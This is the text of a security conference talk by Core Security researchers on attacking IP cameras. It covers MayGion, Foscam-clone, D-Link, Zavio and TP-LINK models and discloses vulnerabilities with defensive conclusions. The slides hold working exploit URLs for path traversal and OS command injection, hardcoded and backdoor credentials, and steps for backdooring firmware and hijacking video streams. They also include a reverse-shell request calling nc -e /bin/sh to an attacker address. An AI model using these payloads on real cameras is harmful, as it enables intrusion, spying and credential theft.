
CORE SECURITY
Do you know who's watching you?: An in-depth examination
of IP cameras attack surface
Francisco Falcon – Nahuel Riva
PA G E
Agenda
PA G E 2
Agenda
• Who are we?
• Motivations
• Related work
• General info about IP Cams
• Things we are going to see during this presentation
• How to get a serial console
• Case studies
• MayGion IP Cameras
• Foscam clones IP Cameras
• D-Link DCS IP Cameras
• Zavio IP Cameras
• TP-LINK IP Cameras
PA G E 3
Agenda
• How to build your own firmware
• Post-Exploitation
• Backdooring the web server
• Gathering information from the camera
• Basic Network discovery
• Pivoting
• Video stream hijacking
• Conclusion
• Future work
• Acknowledgments & Greetings
• Contact
• Questions
PA G E 4
Who are we?
PA G E 5
Who are we?
• We are exploit writers in the Exploit Writers Team of Core
Security.
• We have discovered vulnerabilities in software of some major
companies (CA, Adobe, HP, Novell, Oracle, IBM, Google).
• We like low-level stuff, like doing kernel exploitation, assembly
programming, breaking software protections, etc.
• This is our second talk in a conference!
• We are from small towns in Argentina.
PA G E 6
Who are we?
Nahuel is from the World ‘s Capital City of Asado!
PA G E 7
Who are we?
Francisco is from a county that looks like the head of a man!
PA G E 8
Motivations
PA G E 9
Motivations
• Tell the story …
PA G E 1 0
Goals
PA G E 1 1
Goals
• Understand how IP cameras work
• Find bugs … exploit them to get access
• Use the camera as an attacking device
• Modify the video stream
• Backdoor the firmware
PA G E 1 2
Related work
PA G E 1 3
Related work
• Martin Trigaux - Privacy concerns with everyday Technologies Case study of Android phones and wireless cameras
• Console Cowboys - Trendnet Cameras - I always feel like
somebody's watching me
• Jason Ostrom, Arjun Sambamoorthy - Advancing Video
Application Attacks with Video Interception, Recording, and
Replay (Defcon 17)
PA G E 1 4
Related work
• Roberto Paleari - Multiple vulnerabilities in several IP camera
products
• Ben Schmidt - Exploiting an IP Camera Control Protocol
PA G E 1 5
General info about IP cams
PA G E 1 6
General info about IP cams
From Wikipedia: http://en.wikipedia.org/wiki/IP_camera
• IP Camera: Internet Protocol Camera
• Digital video camera commonly employed for surveillance
• Send and receive data via a computer network and the Internet
• Two types:
• Centralized IP cameras: require a central Network Video Recorder
(NVR) to handle the recording, video and alarm management.
• Decentralized IP cameras: doesn’t require a NVR. Have built-in
functionality to store data directly to digital storage media.
PA G E 1 7
General info about IP cams
Common features:
• PTZ
• Motion detection
• Night vision
• Alarms via e-mail, FTP, Messenger …
• Two-way audio (microphone and speaker)
• Alarm connector
• Wi-Fi connection
• Ethernet connection
• Dynamic DNS support
PA G E 1 8
General info about IP cams
Common running services:
• Web server
• RTSP server
• UPnP
Telnet server: in some models, but not running by default.
PA G E 1 9
General info about IP cams
• Firmware is divided in two parts:
• System firmware
• Kernel image
• Filesystem image
• Web UI
• HTML, JS, CSS, JPG, etc.
PA G E 2 0
Things we are going to see during this presentation
PA G E 2 1
Things we are going to see during this presentation
• How cameras work
• How to get a serial console through a physical interface
• How to get administrative access to the camera exploiting vulns
• How to persist once you have access
• How to build your own programs for the camera
• Post-exploitation: what other information can be retrieved
• Using the camera as a pivot to attack other machines
• How to modify the live video stream
• How to find IP cameras on the Internet
PA G E 2 2
How to get a serial console
PA G E 2 3
How to get a serial console
• At the very beginning we wanted a console to examine the
filesystem, view programs output and execute stuff
• So, we opened the camera and identified an UART interface
• Using a USB to UART converter or a Bus Pirate we gained shell
access
PA G E 2 4
How to get a serial console
PA G E 2 5
PA G E 2 6
PA G E 2 7
How to get a serial console
• Having access to a serial console is useful if you bricked the
camera and need to re-flash it (as we did it many times )
W90N745 Boot Loader [ Version 1.1 $Revision: 1 $ ]
Rebuilt on Jun 19 2006
Memory Size is 0x800000 Bytes, Flash Size is 0x400000
Bytes
Board designed by Winbond
Hardware support provided at Winbond
Copyright (c) Winbond Limited 2001 - 2006. All rights
reserved.
Boot Loader Configuration:
MAC Address
IP Address
DHCP Client
CACHE
PA G E 2 8
:
:
:
:
00:0D:C5:D0:47:EF
0.0.0.0
Enabled
Enabled
MayGion IP Cameras
PA G E 2 9
MayGion IP Cameras
• Model No.: IP-601
• MIPS 32-bit Processor (Little Endian)
• 16 MB RAM
• Linux kernel 2.6.21
• uClibc 0.9.28
• BusyBox 1.12.1
• Monolithic custom web server (web server, ftp server, msn
client, etc.)
• Writeable & persistent filesystem
PA G E 3 0
MayGion IP Cameras
PA G E 3 1
MayGion IP Cameras
PA G E 3 2
MayGion IP Cameras
PA G E 3 3
MayGion IP Cameras
PA G E 3 4
MayGion IP Cameras
• Running FTP server with hardcoded credentials (usr:
MayGion, pwd: maygion.com)
• Add the following line to the /tmp/eye/init.sh file to
start up a telnet server listening on port 2525/TCP:
/bin/busybox telnetd -b 0.0.0.0:2525 -F &
PA G E 3 5
MayGion IP Cameras
• FTP Server banner:
“IPCamera FtpServer(www.maygion.com),do NOT change
firmware unless you know what you are doing!”
• Web Server banner: “WebServer(IPCamera_Logo)”
PA G E 3 6
MayGion IP Cameras
• Web server binary is cs located in /tmp/eye/app
marciano@sherminator:~/Desktop$ file cs cs: ELF 32bit LSB executable, MIPS, MIPS-II version 1 (SYSV),
dynamically linked (uses shared libs), stripped
• Web server configuration and account credentials are stored in
cs.ini located in the same directory
PA G E 3 7
MayGion IP Cameras
• Buffer overflow:
GET /aaaaaa….aaaa.htm
• Path traversal:
GET /../../../../proc/kcore
• Vulnerable firmware versions: 2011.11.14 and earlier
/proc/kcore is like an "alias" for the memory in your computer.
Its size is the same as the amount of RAM you have, and if you
read it as a file, the kernel does memory reads.
PA G E 3 8
Foscam clones
PA G E 3 9
Foscam clones
• Model: FI8918W
• ARM Winbond W90N745 revision 1
• 8 MB RAM
• 4 MB Flash
• uCLinux version 2.4.20-uc0
• IPCAM SDK
• Monolithic custom web server
• Filesystem type: romfs
• Writeable & non-persistent
PA G E 4 0
Foscam clones
PA G E 4 1
Foscam clones
PA G E 4 2
Foscam clones
PA G E 4 3
Foscam clones
PA G E 4 4
Foscam clones
• Running monolithic Web server
• Default credentials: admin/<blank>
• Web server banner: “Server: Netwave IP Camera”
• Requesting /get_status.cgi (no need for valid credentials)
you get the following information:
var id='000DC5D047EF';
var sys_ver='11.14.2.28';
var app_ver='2.4.8.15';
var alias='';
var now=11234;
var tz=0;
var alarm_status=0;
PA G E 4 5
var ddns_status=0;
var ddns_host='';
var oray_type=0;
var upnp_status=0;
var p2p_status=0;
var p2p_local_port=26931;
Foscam clones
• Web server has fake CGI implementation
• Each CGI request is mapped to a function in the web server
binary, instead of executing external programs
PA G E 4 6
Foscam clones
• Web server is located at /bin/camera
• Web server is statically linked. We have no symbols, so
reversing is harder
• Web server configuration is stored directly in the flash memory
PA G E 4 7
Foscam clones
• Path traversal:
GET /../../../../proc/kcore
• Vulnerable firmware versions: lr_cmos_11_14_2_28.bin and
earlier
PA G E 4 8
Foscam clones
• Other Foscam clones affected by this vulnerability:
•
•
•
•
•
PA G E 4 9
InStar
Apexis
KaiCong
HooToo
Neo Coolcam
D-Link DCS IP Cameras
PA G E 5 0
D-Link DCS IP Cameras
• Models: DCS-2121 & DCS-2102
• Prolific PL-1029 MPEG-4 Surveillance/Video Streaming SoC.
ARM9 CPU
• 256 MB RAM
• Flash Memory 64 Mb
• Linux 2.4.19
• NIPCA API
• Read-only filesystem: cramfs
• Web server: lighttpd 1.4.19
PA G E 5 1
D-Link DCS IP Cameras
PA G E 5 2
D-Link DCS IP Cameras
PA G E 5 3
D-Link DCS IP Cameras
PA G E 5 4
D-Link DCS IP Cameras
PA G E 5 5
D-Link DCS IP Cameras
• Requesting /cgi/admin/telnetd.cgi?command=on (needs
valid credentials) will spawn a telnetd server
• Hardcoded telnetd credentials: user=root
password=admin
• You cannot change the telnetd credentials
• RTSP server without authentication is up and running by
default
• Request live stream video: rtsp://<dlink_cam>/play3.sdp
• Discovered by Martin Trigaux
PA G E 5 6
D-Link DCS IP Cameras
• Web server banner: “Server: dcs-lig-httpd”
• Requesting /common/info.cgi (no need for valid credentials)
you get the following information:
model=DCS-2121
version=1.04
build=3227
nipca=1.6
name=DCS-2121
location=
macaddr=00:26:5A:7A:A2:1B
ipaddr=192.168.1.7
PA G E 5 7
netmask=255.255.255.0
gateway=192.168.1.1
wireless=yes
inputs=1
outputs=1
speaker=yes
D-Link DCS IP Cameras
• Web server default credentials are:
user=admin password=<blank>
• Lighttpd stores the authentication configuration in
/tmp/lighttpd-inc.conf
PA G E 5 8
D-Link DCS IP Cameras
auth.require = (
"/cht/admin/" =>(
"method" => "basic",
"realm" => "DCS-2121",
"require" => "user=admin"),
"/eng/admin/" =>(
"method" => "basic",
"realm" => "DCS-2121",
"require" => "user=admin"),
"/cgi/" =>(
"method" => "basic",
"realm" => "DCS-2121",
"require" => "valid-user"),
[...]
PA G E 5 9
D-Link DCS IP Cameras
• They forgot to define authentication rules for /cgi-bin/
• That means we can invoke any CGI in that folder without
authentication
• The only available CGI program is /cgi-bin/rtpd.cgi
• It contains an OS command injection vulnerability. Oops!
PA G E 6 0
D-Link DCS IP Cameras
[...]
echo "$QUERY_STRING" | grep -vq ' ' || die
"query string cannot contain spaces.“
. $conf > /dev/null 2> /dev/null
eval "$(echo $QUERY_STRING | sed -e 's/&/ /g')“
[...]
• Example: “uname -a;cat /etc/passwd”
http://<cam_ip>/cgi-bin/rtpd.cgi?uname&a;cat&/etc/passwd
PA G E 6 1
D-Link DCS IP Cameras
• At least two ways to get account credentials:
Method 1: Crack the account credential hashes
• /tmp/lighttpd-htdigest.user stores the account credential
hashes in the following format: MD5 $user:$realm:$password"
/tmp # cat lighttpd-htdigest.user
admin:DCS-2121:c897eb09e8ac7d972fe6b1df4c89209b
admin:nipca:3c8d52d5fb4c01a0b520a121fb9c9bfe
PA G E 6 2
D-Link DCS IP Cameras
Method 2: Run a CGI as standalone program and dump
credentials
• /var/www/cgi/admin/tools_admin.cgi is used to
add/remove/modify user accounts
• First, we tried to add an user by invoking this CGI using the OS
command injection bug but it didn’t work
• Then, we executed this CGI from a telnet terminal as a
standalone program and its output was an XML with the camera
configuration, including the user accounts credentials in plain
text
PA G E 6 3
D-Link DCS IP Cameras
tools_admin.cgi output as standalone:
<Administrators>
<max>1</max>
<size>1</size>
<user>
<name>admin</name>
<password>cobracordobesa</password>
</user>
</Administrators>
PA G E 6 4
<Users>
<max>20</max>
<size>2</size>
<user>
<name>lara</name>
<password>ylasamigas</password>
</user>
<user>
<name>giovanni</name>
<password>elektra</password>
</user>
</Users>
D-Link DCS IP Cameras
• So, we want to execute the tools_admin.cgi as a standalone
program through the rtpd.cgi
• First, we need to get rid of the CGI environment variables using
the shell built-in command “unset”:
unset&GATEWAY_INTERFACE;unset&LD_LIBRARY_PATH;unset&
REMOTE_ADDR;[...]
• Second, set the minimum necessary environment variables
used by the telnet shell using the “export” built-in shell
command:
export&USER=root;export&HOME=/;export&LOGNAME=root;e
xport&SHELL=/bin/sh;export&PWD=/;
PA G E 6 5
D-Link DCS IP Cameras
• Third, execute /var/www/cgi/admin/tools_admin.cgi:
http://<cam_ip>/cgibin/rtpd.cgi?<unset_CGI_environment_variables>;
<export_shell_variables>;
/var/www/cgi/admin/tools_admin.cgi
• Profit!
PA G E 6 6
Zavio IP Cameras
PA G E 6 7
Zavio IP Cameras
Model: Zavio F3105
Faraday GM8180 H.264 SoC
500 Mhz CPU
128 MB RAM
Linux 2.6.14
Propietary SDK
Filesystem: ext2 (writeable, non-persistent)
Web server: BOA development version 0.94.14rc21
PA G E 6 8
Zavio IP Cameras
PA G E 6 9
Zavio IP Cameras
PA G E 7 0
Zavio IP Cameras
Services:
80/tcp
http
443/tcp
https
554/tcp
rtsp
49152/tcp
UPnP
• UPnP service banner: “Portable SDK for UPnP devices/1.4.2”
(affected by the bunch of UPnP vulnerabilities published by
Rapid7 in January 2013)
PA G E 7 1
Zavio IP Cameras
• Requesting http://<cam_ip>/web_version (no need for
valid credentials) the firmware version is shown
• Default Web server credentials: user=admin
pwd=admin
• Web server fingerprinting:
• Server: Boa/0.94.14rc21
• WWW-Authenticate: Basic realm="F3105 Megapixel Fixed
CMOS Camera“
PA G E 7 2
Zavio IP Cameras
• Telnetd is not present in the camera, so, we didn’t have any
shell access but …
• We discovered a post-auth command injection
PA G E 7 3
PA G E 7 4
Zavio IP Cameras
• The vulnerability is present in the /opt/cgi/view/param
binary
• Vulnerable funcion is sub_C8C8 which is called when the
Settings -> Basic -> System -> Date/Time configuration
is changed in the camera
• General.Time.TimeZone y General.Time.NTP.Server
parameters are used in a format string and then used in the
system() call
PA G E 7 5
Zavio IP Cameras
• Performing a “/bin/cat /var/www/secret.passwd”
http://<cam_ip>/cgi-bin/admin/param?action=update
&General.Time.NTP.ServerAuto=no&
General.Time.NTP.Server=visita!a!palermo;/bin/cat%20
/var/www/secret.passwd;&<lots_of_parameters>
system("msntp -o -06:00 -r visita!a!palermo;/bin/cat
/var/www/secret.passwd; > /dev/null");
msntp: unable to set up access to NTP server visita!a!palermo
000007ff YWRtaW46YWRtaW4=
000007ff enVsbWE6TE9CQVRP
PA G E 7 6
Zavio IP Cameras
• All the CGIs are protected with an access control list defined in
the /etc/boa.conf file
• Any unauthenticated CGI request is ignored by the web server
PA G E 7 7
Zavio IP Cameras
ScriptAlias
ScriptAlias
ScriptAlias
ScriptAlias
ScriptAlias
ScriptAlias
/cgi-bin/operator/ /opt/cgi/operator/
/cgi-bin/view/ /opt/cgi/view/
/cgi-bin/admin/ /opt/cgi/admin/
/cgi-bin/jpg/ /opt/cgi/jpg/
/cgi-bin/ /opt/cgi/
/jpg /opt/cgi/jpg
# MFT: Specify manufacture commands user name and password
MFT manufacture erutcafunam
[...]
Auth /cgi-bin/mft/ /var/www/secret.passwd
Auth /cgi-bin/admin /var/www/secret.passwd
Auth /cgi-bin/jpg /var/www/secret.passwd
Auth /cgi-bin/operator /var/www/secret.passwd
Auth /cgi-bin/view /var/www/secret.passwd
Auth /jpg /var/www/secret.passwd
PA G E 7 8
Zavio IP Cameras
• Despite of this line in the boa.conf file:
“Auth /cgi-bin/mft/ /var/www/secret.passwd”
The requests for any CGI located in /opt/cgi/mft/ aren’t
checked for authorization against /var/www/secret.passwd
• Instead, hardcoded credentials are used. FAIL!
PA G E 7 9
Zavio IP Cameras
PA G E 8 0
Zavio IP Cameras
boa.conf:
[...]
# MFT: Specify manufacture commands user name and password
MFT manufacture erutcafunam
[...]
Auth /cgi-bin/mft/ /var/www/secret.passwd
Auth /cgi-bin/admin /var/www/secret.passwd
Auth /cgi-bin/jpg /var/www/secret.passwd
Auth /cgi-bin/operator /var/www/secret.passwd
Auth /cgi-bin/view /var/www/secret.passwd
Auth /jpg /var/www/secret.passwd
PA G E 8 1
Zavio IP Cameras
• This backdoor account is not shown in the web administration
interface
• The user is not aware about this hidden account
• This backdoor account cannot be deleted
PA G E 8 2
Zavio IP Cameras
Two CGIs are present in /opt/cgi/mft/ which can be accessed
using the manufacture credentials:
• manufacture
• wireless_mft
These programs are used for factory testing
PA G E 8 3
Zavio IP Cameras
• manufacture: if the serial number stored in
/var/mft/manufacture.cfg is “9876543210”, then full
maintenance mode is enabled. This may allow someone to:
• Erase the flash memory
• Reset the camera to factory values
• Set environment variables (this feature is vulnerable to OS
command injection)
• Directly execute any given command
• We couldn’t take advantage of this “feature” because our serial
number isn’t “9876543210”
PA G E 8 4
Zavio IP Cameras
• wireless_mft: allows to modify the Wi-Fi configuration of the
camera.
• It parses the query string and only accepts two parameters:
“ap” and “check”
• There isn’t anything interesting for us in the “check” path
• In the “ap” path there is an OS Command Injection
PA G E 8 5
PA G E 8 6
PA G E 8 7
Zavio IP Cameras
• First, copy the “secret.passwd” file to the web server root
directory: “cp /var/www/secret.passwd
/web/html/credentials”
http://<cam_ip>/cgi-bin/mft/wireless_mft?
ap=asado;cp%20/var/www/secret.passwd%20/web/html/cred
entials;
• Second, request the “credentials” file:
http://<cam_ip>/credentials
• Profit!!!
PA G E 8 8
Zavio IP Cameras
PA G E 8 9
TP-LINK IP Cameras
PA G E 9 0
TP-LINK IP Cameras
Models: TL-SC3130, TL-SC3130G, TL-SC3171G, TL-SC4171G
Processor?
RAM?
Linux Version?
SDK?
Filesystem: ext2
Web server: BOA development version 0.94.14rc21
PA G E 9 1
TP-LINK IP Cameras
Services:
PA G E 9 2
80/tcp
http
443/tcp
https
554/tcp
rtsp
49152/tcp
UPnP
TP-LINK IP Cameras
• Requesting http://<cam_ip>/web_version (no need for
valid credentials) the firmware version is shown
• Default Web server credentials: usr=admin
pwd=admin
• Web server fingerprinting:
• Server: Boa/0.94.14rc21
• WWW-Authenticate: Basic realm="TL-SC3171G"
• WWW-Authenticate: Basic realm="TP-LINK_TL-SC3130G"
PA G E 9 3
TP-LINK IP Cameras
• Share the same firmware that Zavio F3105 IP cameras
• Have the same backdoor account
“manufacture:erutcafunam”
• Have the same vulnerable CGI wireless_mft, except for the
non-wireless models
• So, they can be exploited in the very same way that Zavio IP
cameras
PA G E 9 4
How to build your own firmware
PA G E 9 5
How to build your own firmware
• We focused on building a custom firmware for Foscam IP
cameras
PA G E 9 6
How to build your own firmware
• We wanted our own tools inside the camera
• The only way to upload files to the Foscam camera is:
• Updating the Web UI firmware
• Updating the System firmware
• So, we reverse engineered the file format of both firmware
packages
PA G E 9 7
How to build your own firmware
• The Web UI firmware is a .bin file containing html/js/gif
files
• The format of the uploaded .bin file is checked at sub_876C in
/bin/camera
• The .bin file has the following format:
HEADER
Offset
Size
Description
0x00
4
Magic: 0x440C9ABD
0x04
4
Checksum (sum of every byte starting at offset 0x0C)
0x08
4
Filesize (size of the whole .bin file)
0x0C
4
Unknown
PA G E 9 8
How to build your own firmware
• After HEADER there is a FILE_ENTRY array. Every FILE_ENTRY
has this format:
FILE_ENTRY
Type
Size
Description
DWORD
4
Filename length
STRING
Variable
Filename (not null-terminated)
BYTE
1
File or folder flag (1: file, 0: folder)
DWORD
4
File content length
BYTE[]
Variable
File content (only when this FILE_ENTRY is a file)
PA G E 9 9
How to build your own firmware
• The System firmware contains:
• linux.bin
• romfs filesystem image
• System firmware file has the following format:
struct system_firmware{
DWORD magic = 0x424e4547;
DWORD unknown1, unknown2;
DWORD linux_bin_size;
DWORD romfs_size;
unsigned char[linux_bin_size] linux_bin;
unsigned char[romfs_size] romfs;
}
PA G E 1 0 0
How to build your own firmware
• Steps to modify the system firmware:
1.
2.
3.
4.
5.
PA G E 1 0 1
Extract the romfs image from the original .bin file
Mount the romfs image
Make the changes you want to the mounted filesystem
Generate a new romfs image from the modified filesystem (e.g:
genromfs)
Build the new .bin file
How to build your own firmware
• Toolchain for cross-compiling for ARM
• Can be downloaded from here
• In particular, we used arm-elf-20030314
• We also downloaded uClinux-dist-20020927 which includes
libraries, kernel and applications
PA G E 1 0 2
How to build your own firmware
• Compiling a standalone program for the camera:
$ arm-elf-gcc -D__KERNEL__ -I/home/guest/uClinuxdist/linux-2.4.x/include -Wall -Wstrict-prototypes -Wnotrigraphs -O2 -fno-strict-aliasing -fno-common -fno-common
-pipe -fno-builtin -D__linux__ -g -DNO_MM -mapcs-32 march=armv4 -mtune=arm7tdmi -mshort-load-bytes -msoftfloat -DKBUILD_BASENAME=helloworld -elf2flt -o helloworld
helloworld.c
flag is to generate a bFLT binary, the executable
format used in uClinux
• “-elf2flt”
PA G E 1 0 3
How to build your own firmware
• Characteristics of the bFLT file format
• bFLT – Binary Flat Format
• Just one small header
• Supports compression (GZIP)
• When reversing a bFLT, you’ll need:
• A bFLT loader for IDA (not included by default)
• flthdr to decompress a bFLT compressed file
PA G E 1 0 4
Post-Exploitation
PA G E 1 0 5
Post-Exploitation
• The post-exploitation stuff described in this section applies to
the Foscam IP cameras
PA G E 1 0 6
Post-Exploitation
Backdooring the Web Server:
• We assume that we only have HTTP (80 TCP) open so the best
option was to backdoor the web server
• We modified the function that handles requests to
check_user2.cgi (undocumented CGI)
PA G E 1 0 7
Post-Exploitation
Original code:
.text:00023FD0 check_user2_cgi; CODE XREF:
handle_cgi_requests+6E0p
[...]
.text:00023FE4
LDR
R0, =aUser
; "user"
.text:00023FE8
BL
get_http_parameter
.text:00023FEC
MOV
R4, R0
.text:00023FF0
LDR
R0, =aPwd
; "pwd"
.text:00023FF4
BL
get_http_parameter
.text:00023FF8
MOV
R1, R0
.text:00023FFC
CMP
R4, R6
.text:00024000
CMPNE
R1, R6
.text:00024004
BEQ
loc_24014
.text:00024008
MOV
R0, R4
.text:0002400C
BL
sub_C3E0
.text:00024010
MOV
R6, R0
[...]
PA G E 1 0 8
Post-Exploitation
Backdoored code:
.text:00023FD0 check_user2_cgi; CODE XREF:
handle_cgi_requests+6E0p
[...]
.text:00023FE4
LDR
R0, =aUser
; "user"
.text:00023FE8
BL
get_http_parameter
.text:00023FEC
MOV
R4, R0
.text:00023FF0
LDR
R0, =aPwd
; "pwd"
.text:00023FF4
BL
get_http_parameter
.text:00023FF8
MOV
R1, R0
.text:00023FFC
CMP
R4, R6
.text:00024000
CMPNE
R1, R6
.text:00024004
BEQ
loc_24014
.text:00024008
MOV
R0, R4
.text:0002400C
BL
__system_wrapper
.text:00024010
MOV
R6, R0
[...]
PA G E 1 0 9
Post-Exploitation
Using the backdoor to pop a reverse shell:
http://<cam_ip>/check_user2.cgi?user=bisibox%20nc%20e%20%2fbin%2fsh%20<attacker_ip>%20<attacker_port>&pwd=s
arasa
PA G E 1 1 0
Post-Exploitation
PA G E 1 1 1
Post-Exploitation
Information that can be retrieved from a compromised camera:
• Visible Wi-Fi Access Points
• This can be used for geolocation
• Password for the AP the camera is connected to
• Credentials for:
•
•
•
•
•
•
MSN
Dynamic DNS
SMTP
FTP
SMB
PPPoE
PA G E 1 1 2
Post-Exploitation
Basic Network Discovery with arping from the camera:
PA G E 1 1 3
Post-Exploitation
Pivoting through the camera:
PA G E 1 1 4
Post-Exploitation
PA G E 1 1 5
Post-Exploitation
PA G E 1 1 6
Post-Exploitation
PA G E 1 1 7
Video stream hijacking
PA G E 1 1 8
Video stream hijacking
We wanted to modify the video stream. We needed to follow
these steps:
• Determine the protocol used to stream the video
• Find the CGI that handles the video stream
• Find the function that builds the video stream
• Identify the libc functions (the binary was statically linked)
• Patch the function
• Build a new firmware image with the modified binary
PA G E 1 1 9
Video stream hijacking
Step 1 – Determine the protocol used to stream the video
GET /videostream.cgi HTTP/1.1
Host: 192.168.1.4
Connection: keep-alive
Authorization: Basic YWRtaW46
HTTP/1.1 200 OK
Server: Netwave IP Camera
Date: Thu, 01 Jan 1970 22:10:36 GMT
Accept-Ranges: bytes
Connection: close
Content-Type: multipart/x-mixed-replace;boundary=ipcamera
--ipcamera
Content-Type: image/jpeg
Content-Length: 17561
......JFIF..............Lavc54.27.100....C
PA G E 1 2 0
Video stream hijacking
From Wikipedia:
• The content type multipart/x-mixed-replace […] emulates
server push and streaming over HTTP.
• […] each part invalidates - "replaces" - the previous parts as
soon as it is received completely. [...] It is commonly used in IP
cameras as the MIME type for MJPEG streams.
PA G E 1 2 1
Video stream hijacking
Step 2 - Find the CGI that handles the video stream:
• In the web interface, we sniffed when a user clicks on “Live
Video” and we saw the following HTTP requests made by the
browser: live.htm -> camera.htm -> videostream.cgi
• videostream.cgi is handled in the handle_cgi_requests
function (0x1BC80)
PA G E 1 2 2
Video stream hijacking
PA G E 1 2 3
Video stream hijacking
Also, there is a handler for the videostream.asf resource which
streams video + audio using video/x-ms-asf content type.
PA G E 1 2 4
PA G E 1 2 5
Video stream hijacking
Step 3 - Find the function that builds the video stream:
By following the xrefs to the “--ipcamera” string (used as chunk
boundary for the MJPEG stream) we found the function that
receives the JPG picture data and returns a chunk with the
corresponding headers + JPG data (function 0x16D48
(send_picture_in_stream), basic block 0x16DA8).
PA G E 1 2 6
PA G E 1 2 7
Video stream hijacking
Step 4 - Identify the libc functions (the binary was statically linked):
We wanted to modify the previously shown basic block in the following way:
image_counter = 0;
image_data = malloc(size_of_image);
[r4, #4] = image_data;
sprintf(&image_data, "/home/my_picture_%d",
image_counter);
f = fopen(image_data, "rb");
fread(&image_data, 1, size_of_image, f);
fclose(f);
[R4, #0xC] = size_of_image;
image_counter ++;
image_counter = image_counter % number_of_images;
PA G E 1 2 8
Video stream hijacking
The binary has no symbol names because it is statically linked. So
we needed to resolve the symbols by hand.
PA G E 1 2 9
Video stream hijacking
malloc:
.text:00003730 __malloc_wrapper ; CODE XREF: sub_58E0+1C8p
[…]
.text:00003748
MOV
R0, R5
.text:0000374C
BL
__malloc
.text:00003750
MOV
R3, R0
.text:00003754
CMP
R3, #0
.text:00003758
LDMNEDB R11, {R4,R5,R11,SP,PC}
.text:0000375C
LDR
R3, =0x68DB8BAD
.text:00003760
SMULL
R2, R3, R4, R3
.text:00003764
MOV
R2, R4,ASR#31
.text:00003768
RSB
R2, R2, R3,ASR#12
.text:0000376C
LDR
R0, =aMallocMemoryEr ; "malloc
memory error size:%d times:%d !\n"...
.text:00003770
MOV
R1, R5
.text:00003774
BL
__printf_wrapper
PA G E 1 3 0
Video stream hijacking
fopen:
.text:000040F8
LDR R0, =aEtcResolv_conf ;
"/etc/resolv.conf"
.text:000040FC
LDR R1, =aW ;"w"
.text:00004100
BL __fopen
.text:00004104
MOV R4, R0
.text:00004108
CMP R4, #0
.text:0000410C
BNE loc_411C
.text:00004110
LDR R0, =aOpenResolv_con ;
"open resolv.conf error"
PA G E 1 3 1
Video stream hijacking
fread:
.text:0000877C
.text:00008780
.text:00008784
.text:00008788
[...]
.text:000087B8
.text:000087BC
.text:000087C0
.text:000087C4
.text:000087C8
PA G E 1 3 2
LDR R1, =aRb ; "rb"
BL __fopen
MOV R8, R0
CMP R8, #0
SUB
MOV
MOV
MOV
BL
R0, R11, #-var_2C
R1, #1
R2, #4
R3, R8
__fread
Video stream hijacking
fclose:
.text:0000877C
.text:00008780
.text:00008784
.text:00008788
[...]
.text:00008884
.text:00008888
PA G E 1 3 3
LDR R1, =aRb ;"rb"
BL __fopen
MOV R8, R0 ; R0 = handle
CMP R8, #0
MOV R0, R8
BL __fclose
Video stream hijacking
vsnprintf :
.text:0000D88C
BL __vsnprintf
.text:0000D890
CMN R0, #1
.text:0000D894
BNE loc_D8AC
.text:0000D898
LDR R0, =aSVsnprintfFail ;
"%s: vsnprintf failed\n"
PA G E 1 3 4
Video stream hijacking
vsnprintf:
.text:00066818 __vsnprintf_wrapper ; CODE XREF:
sub_58+378p
.text:00066818
MOV
R12, SP
.text:0006681C
STMFD
SP!, {R1-R3}
.text:00066820
STMFD
SP!, {R11,R12,LR,PC}
.text:00066824
SUB
R11, R12, #0x10
.text:00066828
MOV
R1, 0xFFFFFFFF ;WTF? Totally
screwing the “size” argument
.text:0006682C
LDR
R2, [R11,#varg_r1]
.text:00066830
ADD
R3, R11, #8
.text:00066834
BL
__vsnprintf
.text:00066838
LDMDB
R11, {R11,SP,PC}
.text:00066838 ; End of function __vsnprintf_wrapper
PA G E 1 3 5
Video stream hijacking
Step 5 - Patch the function (Poor man’s way):
Picking up from previous step, we wanted to modify the function at 0x16D48
(send_picture_in_stream), basic block 0x16DA8 with the following code:
image_counter = 0;
image_data = malloc(size_of_image);
[r4, #4] = image_data;
sprintf(&image_data, "/home/my_picture_%d", image_counter);
f = fopen(image_data, "rb");
fread(&image_data, 1, size_of_image, f);
fclose(f);
[R4, #0xC] = size_of_image;
image_counter ++;
image_counter = image_counter % number_of_images;
PA G E 1 3 6
PA G E 1 3 7
Also, we redirected the videostream.asf to the video.cgi handler:
PA G E 1 3 8
Also, we redirected the videostream.asf to the video.cgi handler:
PA G E 1 3 9
Conclusion
PA G E 1 4 0
The IP cameras
are broken!!!
All of them!!!
PA G E 1 4 1
Conclusion
• The IP cameras are broken!!! All of them!!!
• Don’t expose them to the Internet
• Update to the latest version of the firmware (yeah, sure!, they
are probably broken anyways)
PA G E 1 4 2
Conclusion
• Having an IP camera will probably attempt against your privacy
• Using an IP camera could make you feel more secure, but in
fact it is the opposite …
• Maybe, you aren’t the only one watching your baby’s room!
• Some IP cameras models can record audio, so your
conversations aren’t safe either
• An IP camera puts at risk the security of your network!
PA G E 1 4 3
Future work
PA G E 1 4 4
Future work
• Continue breaking IP cameras
• Research other devices like DVR (Digital Video Recorders)
• Build a more complete tool set for post-exploitation
• Implement precise geolocation of IP cameras using Wi-Fi access
points data
• Patch the wireless driver to get monitor mode and conduct WiFi attacks from the camera
PA G E 1 4 5
Acknowledgments & Greetings
PA G E 1 4 6
Acknowledgments & Greetings
• Dani de Luca
• Buchu
